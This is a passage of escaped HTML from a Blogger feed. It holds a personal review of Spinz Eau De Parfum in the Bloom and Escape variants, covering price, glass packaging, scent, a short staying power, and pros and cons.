dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003ESpinz Eau De Parfum\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EHey Everyone!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EWelcome back to another Review Post!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EWho doesn't like Good Packaging?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EBeing a lover and hoarder of Beauty and Wellness\nProducts I have come across different kinds of Packaging and have developed my\nliking and preferences of them.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003ENow, the Next Question is : Who doesn't like a\nNice Smelling Perfume?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EEven though I'm not a huge Deodorant \/Perfume\nperson, there are some days when I don't mind Smelling good and definitely\nenjoy the Overall feeling.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003ENow if we Combine Good Packaging + Good\nFragrance, we get an Expensive bottle of Perfume!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EWell, guess what I found? An affordable Option!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003ESo Today's post is going to a Review of\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EEAU DE PARFUM (Perfume) by\nSpinz\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EIt looks like this\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbaP7d9jDXskaf6XHAK6H8qqAzNyBufciPN0ci1Cy6fA9k3jn1qebUF7k_kcPbMl7QyEp6itvhNKJuodApAwkR6YE9ZqHQlS7p3RklZpTbeY8eS8fLeTc90wJK8DnTVXEW8cKYnU5UIkc\/s1600\/PicsArt_08-12-08.08.09.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1461\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbaP7d9jDXskaf6XHAK6H8qqAzNyBufciPN0ci1Cy6fA9k3jn1qebUF7k_kcPbMl7QyEp6itvhNKJuodApAwkR6YE9ZqHQlS7p3RklZpTbeY8eS8fLeTc90wJK8DnTVXEW8cKYnU5UIkc\/s640\/PicsArt_08-12-08.08.09.jpg\" width=\"584\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EPrice :\u0026nbsp; INR 300 for 50ml\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EShelf Life : is around 5 Years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB1TFm6FJQT5YCixckdLZo-C4kVvSFNiMz8gGOIM30LhYv1Vp6xgHTTWFT7eqJS7KNhsKfRwHEzFEOnjD9DPBl4o4f65LCyhjfCddFr57-u3kN3VOu65TbuHWNmZOBPrvV82jtqmfU4iA\/s1600\/PicsArt_08-12-08.03.27.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB1TFm6FJQT5YCixckdLZo-C4kVvSFNiMz8gGOIM30LhYv1Vp6xgHTTWFT7eqJS7KNhsKfRwHEzFEOnjD9DPBl4o4f65LCyhjfCddFr57-u3kN3VOu65TbuHWNmZOBPrvV82jtqmfU4iA\/s640\/PicsArt_08-12-08.03.27.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EPackaging\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EI absolutely love how Elegant and Expensive this\nProduct looks!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EIt has a Glass Body with \u003Cb\u003E'Spinz EAU DE PARFUM'\u003C\/b\u003E written on it\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4G3-xXQL1zsPKYjaVoTMPtcCt2Y0jDSGVi4527lmZRU8HJW66VtaBmmBMg5D7Pm5jufp_krSCdTnd33AH5TGkpAjllPvC6DreClP9AZVWwauNd1I5rer5sayO4y14CBQAzsyOoR0rNEo\/s1600\/PicsArt_08-12-07.58.33.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4G3-xXQL1zsPKYjaVoTMPtcCt2Y0jDSGVi4527lmZRU8HJW66VtaBmmBMg5D7Pm5jufp_krSCdTnd33AH5TGkpAjllPvC6DreClP9AZVWwauNd1I5rer5sayO4y14CBQAzsyOoR0rNEo\/s640\/PicsArt_08-12-07.58.33.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESince it has a Glass body, it must be handled\nwith care and not convenient for travelling.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EDetails like Weight, Expiry date is clearly\nmentioned on the Bottle.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EIts Cap is made out of Plastic and seems Secure.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjguQ0JJPFklhXk0fzgMnHGdSFdH6YjnXjCNKI4KeqGGay4uJPP78bGm-1Xi6MFvnAqXL6zznEd5Wld12hP-Erml5TkTqRrpw7deLDJrdO8eYY0TxvxYZAPaPGGNTgmhg3ZTdodD3eZUAA\/s1600\/PicsArt_08-12-08.10.07.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjguQ0JJPFklhXk0fzgMnHGdSFdH6YjnXjCNKI4KeqGGay4uJPP78bGm-1Xi6MFvnAqXL6zznEd5Wld12hP-Erml5TkTqRrpw7deLDJrdO8eYY0TxvxYZAPaPGGNTgmhg3ZTdodD3eZUAA\/s640\/PicsArt_08-12-08.10.07.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfM-Ee-9zamRj7t3ByIbYr7QIsuw1QRgN5Y-gomYeJ_Btvx1J8EjWDNTZ_1iWieN-OEWN8H4j9JAEsMceRCIFSx1M9QVzwlyB6WSbdG1QJ7l8CW3JOdxlOMCCaP3BrjP8ZVJA5iWWU4o4\/s1600\/PicsArt_08-12-08.13.13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1600\" height=\"622\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfM-Ee-9zamRj7t3ByIbYr7QIsuw1QRgN5Y-gomYeJ_Btvx1J8EjWDNTZ_1iWieN-OEWN8H4j9JAEsMceRCIFSx1M9QVzwlyB6WSbdG1QJ7l8CW3JOdxlOMCCaP3BrjP8ZVJA5iWWU4o4\/s640\/PicsArt_08-12-08.13.13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EFragrance\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EIt comes in three Variants.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EMystique\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EBloom\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EEscape\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EI have Bloom and Escape for you guys today,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"line-height: 115%;\"\u003EBloom\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 115%;\"\u003E has a Sweet and Feminine smell to it\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EThis Fragrance Instantly brightens up your Mood.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"line-height: 115%;\"\u003EEscape\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 115%;\"\u003E has a very refreshing with a hit of Musky-ness\nto it\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EThis will definitely make you feel Calmer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EEscape pics \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EStaying Power\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003ETo test out the staying power, I did Check-ins\nthroughout the day.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EIt is not long lasting at all, it stays on 3 to\n4 hours and after that starts fading away till only a faint fragrance remains.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EIt would have been Awesome if it was Long\nlasting though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EFor a product this affordable, I think it did\nOkay.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EPROS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EDrop dead gorgeous Packaging\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EVery affordable as compared to other perfumes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EGood variety of fragrances.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EPerforms okay when it comes to staying power.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003ECONS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003ENot very Long lasting\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EIts Packaging is of Glass bottle, which is not\nsuitable for Travel and needs to be handled with care.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EWhat I expect from the Brand\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EFirst of all, I would like to thank the Brand\nfor coming out with this product!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EI would love it if the Bottle was not made of\nGlass, so that it's easy to handle it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003EOverall, I really liked this product.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 115%;\"\u003E\u0026nbsp;if you\nwant an Okay performing Perfume with an elegant and very classy looking\npackaging which is Affordable, this product is right for you.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI must say, using this product does give some\nClassy\/Diva like feeling.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , sans-serif; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipDc8jf-c2jBGKLQBaJDoIzfD5hEV4Vuu5guKmFn95J9RJkRsG5Rq6lhA51BPS-GhqgZPrXoCY9izhHsZbwfMCgjOxfx1POFyvxNfJLBlKUOCp_bnquS6Kxy7tkIIO-DN4cNWyzj5apXA\/s1600\/PicsArt_08-12-08.06.39.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipDc8jf-c2jBGKLQBaJDoIzfD5hEV4Vuu5guKmFn95J9RJkRsG5Rq6lhA51BPS-GhqgZPrXoCY9izhHsZbwfMCgjOxfx1POFyvxNfJLBlKUOCp_bnquS6Kxy7tkIIO-DN4cNWyzj5apXA\/s640\/PicsArt_08-12-08.06.39.jpg\" \/\u003E \u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/3965940493587741343\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/review-eau-de-parfum-spinz-perfume-bloom-escape.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/3965940493587741343"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/3965940493587741343"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/review-eau-de-parfum-spinz-perfume-bloom-escape.html","title":"REVIEW - Spinz EAU DE PARFUM in Bloom, 